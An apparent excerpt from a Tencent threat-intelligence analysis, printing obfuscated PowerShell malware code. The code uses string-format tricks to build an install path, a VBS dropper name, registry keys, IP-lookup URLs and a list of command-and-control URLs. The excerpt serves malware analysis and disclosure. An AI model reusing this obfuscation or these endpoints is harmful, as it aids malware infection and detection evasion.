 ${URL} = ""
${Url_SerIlIze} = ""
${TemppATh} = ((("{3}{7}{8}{0}{6}{5}{1}{4}{2}"-f'mDa',("{0}{1}"-f 'IPS','DK'),'f',("{1}{0}"-f'5f','C:P'),'P5',("{1}{0}"-f 'Z','P5f'),'ta','Pr',("{1}{0}"-f
'ra','og')))."REplAcE"(([CHar]80+[CHar]53+[CHar]102),[stRING][CHar]92))
${cOUNtRy_urL} = ("{4}{5}{7}{11}{10}{3}{8}{9}{6}{2}{0}{1}" -f("{0}{1}{2}" -f 'i',("{0}{2}{1}"-f'p.','p?','ph'),'i'),'p=','/',("{1}{0}" -f '.',("{1}{0}" -f
'ot','es')),'ht','t',("{1}{0}" -f's',("{0}{1}"-f'dr','es')),'p:/',("{1}{0}" -f'c','om/'),("{0}{1}" -f'ipa','d'),("{1}{0}" -f'a','pin'),'/')
${GeT_vAliDiP} = ("{0}{3}{4}{1}{2}" -f("{0}{1}"-f'h','ttp'),'org','/',("{1}{2}{0}"-f'p','s:/','/a'),("{0}{2}{1}"-f 'i','y.',("{1}{0}" -f 'ipif','.')))
${fileNAmEPAThv} = ("{4}{3}{1}{0}{2}"-f ("{1}{0}"-f ("{1}{0}" -f'NT.','nf'),'o'),'lC','vbs',("{1}{0}"-f'tal','s'),'In')
${FilENAMePathP} = ("{5}{0}{3}{2}{1}{4}{6}"-f 'e',("{1}{0}"-f 'N',("{0}{1}" -f 'ag','er')),("{0}{1}{2}" -f("{0}{1}"-f 't','Conf'),'Ma','n'),'c','T.',(
"{1}{0}" -f'oj','Pr'),'ini')
${pRivatE} = 959, 713
${pUbLIC} = 37, 437
${hKlm} = ((("{2}{4}{1}{3}{0}" -f("{0}{1}{2}"-f 'w','are','8Vv'),("{1}{0}"-f 'f','vSo'),("{1}{0}" -f("{1}{0}"-f 'M:8','KL'),'H'),'t','V'))."REPlAcE"(([
CHAr]56+[CHAr]86+[CHAr]118),'\'))
${hKcU} = ((("{3}{2}{0}{4}{1}"-f 'war','}',("{1}{0}" -f 'ft','So'),'HKCU:{0}','e{0')) -F[cHar]92)
${valUe} = ("{2}{1}{0}" -f 'ky',("{0}{1}" -f 'sp','ers'),'ka')
${SYsiD} = ""
${dRAGON_miDdLE} = @(("{8}{12}{3}{1}{7}{5}{9}{6}{2}{11}{10}{0}{4}"-f 'e.','ise','/db',("{0}{1}"-f 'ab','itk'),'php',("{1}{2}{0}"-f 'n',("{0}{1}" -f 'om',
'/c'),'o'),("{1}{0}"-f("{0}{1}"-f 'gph','p'),'i'),'l.c',("{0}{1}"-f'h','ttp'),'f','t',("{1}{0}" -f("{0}{1}" -f 'templ','a'),'_'),("{0}{1}{2}" -f ("{0}{1}"
-f ':/','/b'),'ur','s')),("{14}{10}{1}{4}{20}{2}{7}{5}{18}{21}{8}{17}{6}{11}{12}{15}{0}{19}{3}{9}{13}{16}" -f ("{0}{1}" -f 'lik','l'),'o','om/',(
"{2}{1}{0}" -f 'a','l',("{1}{0}{2}" -f'd','i/','b_temp')),'h',("{1}{0}{2}" -f'ad','plo',("{1}{0}"-f'es','/
"{1}{2}{0}" -f ("{1}{0}"-f'//2',':'),'htt','p'),("{1}{0}" -f("{1}{0}"-f 'no','ksa'),'n'),'php','mad','/',
'l')),("{1}{0}" -f("{1}{0}" -f 'in','es'),'b')),[..省略..],'p',("{0}{2}{1}"-f 'e',("{0}{1}" -f'.vix','.br/'),'r')))
腾讯御见威胁情报中心